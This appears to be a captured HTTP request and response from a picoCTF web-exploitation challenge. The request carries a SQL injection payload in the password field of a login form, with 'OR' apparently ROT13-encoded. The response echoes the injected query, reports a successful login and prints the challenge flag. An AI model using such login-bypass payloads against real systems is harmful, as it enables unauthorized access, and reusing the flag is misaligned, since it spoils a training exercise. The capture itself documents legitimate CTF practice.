 Request
Pretty Raw Hex
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://jupiter.challenges.picoctf.org
11 Referer: https://jupiter.challenges.picoctf.org/problem/54253/login.html
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 password=' BE 1=1--&debug=1
Search
Response
Pretty Raw Hex Render
3 Date: Fri, 20 Sep 2024 19:05:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Strict-Transport-Security: max-age=0
7 Content-Length: 164
8
9 <pre>
password: ' BE 1=1--
10 SQL query: SELECT * FROM admin where password = '' OR 1=1--'
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{3v3n_m0r3_SQL_7f5767f6}
</p>